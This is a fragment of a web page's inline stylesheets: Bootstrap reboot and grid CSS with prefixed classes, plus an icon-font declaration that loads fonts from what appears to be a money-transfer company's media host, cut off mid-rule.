 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) 